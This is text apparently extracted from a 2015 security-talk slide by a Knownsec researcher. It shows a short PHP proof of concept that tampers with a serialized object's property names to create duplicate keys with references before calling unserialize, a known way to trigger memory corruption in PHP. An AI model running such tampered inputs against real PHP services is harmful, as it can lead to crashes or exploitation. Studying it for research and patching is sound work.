

<?php
$m = new StdClass();
$u = str_repeat("A", 10);
$m->aaa = array(1,2,&$u,4,5);
$m->bbb = 1;
$m->ccc = &$u;
$z = serialize($m);
$z = str_replace("bbb", "aaa", $z);

var_dump($z);

$y = unserialize($z);

var_dump($y);
?>
2015/12/19
北京知道创宇信息技术有限公司 牛保龙
5